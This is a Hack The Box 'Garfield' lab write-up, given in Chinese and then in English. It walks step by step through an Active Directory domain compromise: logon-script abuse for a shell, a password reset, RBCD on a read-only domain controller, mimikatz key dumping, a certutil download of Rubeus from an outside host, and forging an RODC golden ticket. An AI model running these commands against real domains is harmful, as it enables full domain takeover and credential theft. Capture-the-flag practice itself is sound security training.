htb garfield
枚举
Starting Nmap 7.98 ( https://nmap.org ) at 2026-04-09 03:19 +0000
Nmap scan report for 10.129.196.125
Host is up (0.24s latency).
Not shown: 986 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain (generic dns response: NOTIMP)
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-04-09 11:19:31Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: garfield.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: garfield.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC01.garfield.htb
| Not valid before: 2026-02-13T01:10:36
|_Not valid after: 2026-08-15T01:10:36
| rdp-ntlm-info:
| Target_Name: GARFIELD
| NetBIOS_Domain_Name: GARFIELD
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: garfield.htb
| DNS_Computer_Name: DC01.garfield.htb
| DNS_Tree_Name: garfield.htb
| Product_Version: 10.0.17763
|_ System_Time: 2026-04-09T11:20:02+00:00
|_ssl-date: 2026-04-09T11:20:42+00:00; +8h00m00s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.98%I=7%D=4/9%Time=69D71AC7%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x85\x84\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h59m59s, deviation: 0s, median: 7h59m59s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2026-04-09T11:20:02
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 103.78 secondsenum4linux

发现用户是IT Support组
Group: 'IT Support' (RID: 3106) has member: GARFIELD\j.arbuckle以及其他人员
GARFIELD\l.wilson
GARFIELD\l.wilson_adm
GARFIELD\krbtgt_8245
GARFIELD\j.arbuckle
GARFIELD\krbtgtNXC
netexec ldap 10.129.196.125 -u 'j.arbuckle' -p 'Th1sD4mnC4t!@1978' --groups
# Tier 1 membercount: 1
# IT Support membercount: 1
# Pre-Windows 2000 Compatible Access membercount: 1bloodhound
SMB
发现/SYSVOL/garfield.htb/scripts/printerDetect.bat
@echo off
echo Detecting installed printers...
echo ==============================
wmic printer get Name,DeviceID,PortName,DriverName,Shared,Status /format:table
echo.
echo Printer detection completed.
pausebloodyAD -u j.arbuckle -p 'Th1sD4mnC4t!@1978' --host 10.129.196.125 get writable --detaildistinguishedName: CN=Liz Wilson,CN=Users,DC=garfield,DC=htb
scriptPath: WRITE修改printerDetect.bat并上传至/SYSVOL/garfield.htb/scripts/,运行
bloodyAD -u j.arbuckle -p 'Th1sD4mnC4t!@1978' --host 10.129.196.125 set object "CN=Liz Wilson,CN=Users,DC=garfield,DC=htb" scriptPath -v printerDetect.bat即可获取初步shell
USER


更改L.WILSON_ADM的密码为:Password!
Set-ADAccountPassword -Identity L.WILSON_ADM -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Password!" -Force)验证
nxc smb 10.129.196.125 -u l.wilson_adm -p 'Password!'
# SMB 10.129.196.125 445 DC01 [+] garfield.htb\l.wilson_adm:Password!通过winrm登录即可获取USER


ROOT
提升权限
bloodyAD -u l.wilson_adm -p 'Password!' --host 10.129.196.125 add groupMember "RODC Administrators" l.wilson_adm创建计算机
bloodyAD -u l.wilson_adm -p 'Password!' --host 10.129.196.125 add computer fake Password!为核心目标RODC01配置RBCD
impacket-rbcd -delegate-from 'FAKE$' -delegate-to 'RODC01$' -dc-ip 10.129.196.125 -action write 'garfield.htb/l.wilson_adm:Password!'申请服务票据并获取SYSTEM Shell
impacket-getST -spn 'cifs/RODC01.garfield.htb' -impersonate 'administrator' -dc-ip 10.129.196.125 'garfield.htb/FAKE$:Password!'导入票据
export KRB5CCNAME=administrator@cifs_RODC01.garfield.htb@GARFIELD.HTB.ccache通过ligolo-ng连接后
impacket-psexec -k -no-pass \
-dc-ip 10.129.196.125 \
-target-ip 192.168.100.2 \
garfield.htb/Administrator@RODC01.garfield.htb即可获取管理员权限,上传mimikatz.exe用于导出用户**krbtgt_8245**aes256票据,在mimikatz内部
privilege::debug
lsadump::lsa /inject /name:krbtgt_8245
# NTLM : 445aa4221e751da37a10241d962780e2
# S-1-5-21-2502726253-3859040611-225969357
# aes256_hmac (4096) : d6c93cbe006372adb8403630f9e86594f52c8105a52f9b21fef62e9c7a75e240修改 RODC 的 PRP
getTGT.py garfield.htb/l.wilson_adm:Password123! -dc-ip 10.129.21.221bloodyad -k --host dc01.garfield.htb --dc-ip 10.129.21.221 -d garfield.htb set object "CN=RODC01,OU=Domain Controllers,DC=garfield,DC=htb" msDS-NeverRevealGroup -v "CN=Allowed RODC Password Replication Group,CN=Users,DC=garfield,DC=htb"上传rubeus后,导出黄金票据
certutil -urlcache -split -f http://10.10.16.11/Rubeus.exe Rubeus.exe.\Rubeus.exe golden /rodcNumber:8245 /aes256:d6c93cbe006372adb8403630f9e86594f52c8105a52f9b21fef62e9c7a75e240 /user:Administrator /id:500 /domain:garfield.htb /sid:S-1-5-21-2502726253-3859040611-225969357 /flags:forwardable,renewable,enc_pa_rep /nowrap /outfile:ticket.kirbi然后申请 TGS
.\Rubeus.exe asktgs /ticket:ticket_2026_04_11_21_05_56_Administrator_to_krbtgt@GARFIELD.HTB.kirbi /service:cifs/DC01.garfield.htb /dc:10.129.196.132 /outfile:tgs.kirbiimpacket-ticketConverter tgs.kirbi tgs.ccache
export KRB5CCNAME=tgs.ccache
impacket-psexec -k -no-pass -dc-ip 10.129.196.132 garfield.htb/Administrator@DC01.garfield.htbhtb garfield
Enumeration
Starting Nmap 7.98 (https://nmap.org) on 2026-04-09 03:19 +0000
Nmap scan report for 10.129.196.125:
The host is up (latency: 0.24 seconds).
986 TCP ports were filtered out (no response).
PORT STATE SERVICE VERSION
53/tcp OPEN domain (generic DNS response)
88/tcp OPEN kerberos-sec Microsoft Windows Kerberos
135/tcp OPEN msrpc Microsoft Windows RPC
139/tcp OPEN netbios-ssn Microsoft Windows netbios-ssn
389/tcp OPEN ldap Microsoft Windows Active Directory LDAP
445/tcp OPEN microsoft-ds?
464/tcp OPEN kpasswd5?
593/tcp OPEN ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp OPEN tcpwrapped
2179/tcp OPEN vmrdp?
3268/tcp OPEN ldap Microsoft Windows Active Directory LDAP
3269/tcp OPEN tcpwrapped
3389/tcp OPEN ms-wbt-server Microsoft Terminal Services
SSL certificate details:
Subject: commonName=DC01.garfield.htb
Validity period: from 2026-02-13T01:10:36 to 2026-08-15T01:10:36
RDP-NTLM information:
Target_Name: GARFIELD
NetBIOS_Domain_Name: GARFIELD
NetBIOS_Computer_Name: DC01
DNS_Domain_Name: garfield.htb
DNS_Computer_Name: DC01.garfield.htb
DNS_Tree_Name: garfield.htb
Product-Version: 10.0.17763
System time: 2026-04-09T11:20:02+00:00
SSL certificate expiration date: 2026-04-09T11:20:42+00:00 (8 hours after scanner time)
One service was unrecognized despite returning data. If you know the service and its version, please submit the following information at:
https://nmap.org/cgi-bin/submit.cgi?new-service:
SF-Port53-TCP:V=7.98%I=7%D=4/9%Time=69D71AC7%P=x86_64-pc-linux-gnu%r(DNSVeVersionBindReqTCP,20,…
Service details:
Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results: |clock-skew: Mean: 7 hours 59 minutes and 59 seconds, Deviation: 0 seconds, Median: 7 hours 59 minutes and 59 seconds | smb2-security-mode: | 3.1.1: | Message signing is enabled and required | smb2-time: | Date: 2026-04-09T11:20:02 | start_date: N/A
Service detection has been performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap completed: 1 IP address (1 host up) was scanned in 103.78 seconds.
enum4linux
It was discovered that the user belongs to the IT Support group:
Group: 'IT Support' (RID: 3106) has member: GARFIELD\j.arbuckleAs well as other users:
GARFIELD\l.wilson
GARFIELD\l.wilson_adm
GARFIELD\krbtgt_8245
GARFIELD\j.arbuckle
GARFIELD\krbtgtNXC
netexec ldap 10.129.196.125 -u 'j.arbuckle' -p 'Th1sD4mnC4t!@1978' --groups
# Tier 1 membercount: 1
# IT Support membercount: 1
# Pre-Windows 2000 Compatible Access membercount: 1bloodhound
SMB
The file /SYSVOL/garfield.htb/scripts/printerDetect.bat was found:
@echo off
echo Detecting installed printers...
echo ==============================
wmic printer get Name,DeviceID,PortName,DriverName,Shared,Status /format:table
echo.
echo Printer detection completed.
pausebloodyAD -u j.arbuckle -p 'Th1sD4mnC4t!@1978' --host 10.129.196.125 get writable --detailThe distinguished name of the user is:
distinguishedName: CN=Liz Wilson,CN=Users,DC=garfield,DC=htb
scriptPath: WRITEModify the printerDetect.bat file and upload it to /SYSVOL/garfield.htb/scripts/, then run it:
bloodyAD -u j.arbuckle -p 'Th1sD4mnC4t!@1978' --host 10.129.196.125 set object "CN=Liz Wilson,CN=Users,DC=garfield,DC=htb" scriptPath -v printerDetect.batThis will grant you initial shell access.
Changing the password for the user L.WILSON_ADM:
Set-ADAccountPassword -Identity L.WILSON_ADM -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Password!" -Force)Verify the new password:
nxc smb 10.129.196.125 -u l.wilson_adm -p 'Password!'
# SMB 10.129.196.125 445 DC01 [+] garfield.htb\l.wilson_adm:Password!You can now log in as the user L.WILSON_ADM using winrm.
Root Account
Elevating Permissions
bloodyAD -u l.wilson_adm -p 'Password!' --host 10.129.196.125 add groupMember "RODC Administrators" l.wilson_admCreating a New Computer Account
bloodyAD -u l.wilson_adm -p 'Password!' --host 10.129.196.125 add computer fake Password!Configuring RBCD for the Core Target RODC01
impacket-rbcd -delegate-from 'FAKE$' -delegate-to 'RODC01$' -dc-ip 10.129.196.125 -action write 'garfield.htb/l.wilson_adm:Password!'Requesting a Service Ticket and Obtaining SYSTEM Shell Access
impacket-getST -spn 'cifs/RODC01.garfield.htb' -impersonate 'administrator' -dc-ip 10.129.196.125 'garfield.htb/FAKE$:Password!'Importing the Ticket
export KRB5CCNAME=administrator@cifs_RODC01.garfield.htb@GARFIELD.HTB.ccacheConnecting via ligolo-ng
impacket-psexec -k -no-pass \
-dc-ip 10.129.196.125 \
-target-ip 192.168.100.2 \
garfield.htb/Administrator@RODC01.garfield.htbWith administrative privileges obtained, you can upload the mimikatz.exe tool to export the user krbtgt_8245’s AES256 ticket. Inside mimikatz:
privilege::debug
lsadump::lsa /inject /name:krbtgt_8245
# NTLM: 445aa4221e751da37a10241d962780e2
# S-1-5-21-2502726253-3859040611-225969357aes256_hmac (4096) : d6c93cbe006372adb8403630f9e86594f52c8105a52f9b21fef62e9c7a75e240
Modifying the RODC’s PRP
getTGT.py garfield.htb/l.wilson_adm:Password123! -dc-ip 10.129.21.221bloodyad -k --host dc01.garfield.htb --dc-ip 10.129.21.221 -d garfield.htb set object "CN=RODC01,OU=Domain Controllers,DC=garfield,DC=htb" msDS-NeverRevealGroup -v "CN=Allowed RODC Password Replication Group,CN=Users,DC=garfield,DC=htb"After uploading Rubeus, export the golden ticket:
certutil -urlcache -split -f http://10.10.16.11/Rubeus.exe Rubeus.exe.\Rubeus.exe golden /rodcNumber:8245 /aes256:d6c93cbe006372adb8403630f9e86594f52c8105a52f9b21fef62e9c7a75e240 /user:Administrator /id:500 /domain:garfield.htb /sid:S-1-5-21-2502726253-3859040611-225969357 /flags:forwardable,renewable,enc.pa_rep /nowrap /outfile:ticket.kirbiThen request a TGS ticket:
.\Rubeus.exe asktgs /ticket:ticket_2026_04_11_21_05_56_Administrator_to_krbtgt@GARFIELD.HTB.kirbi /service:cifs/DC01.garfield.htb /dc:10.129.196.132 /outfile:tgs.kirbiimpacket-ticketConverter tgs.kirbi tgs.ccache
export KRB5CCNAME=tgs.ccache
impacket-psexec -k -no-pass -dc-ip 10.129.196.132 garfield.htb/Administrator@DC01.garfield.htb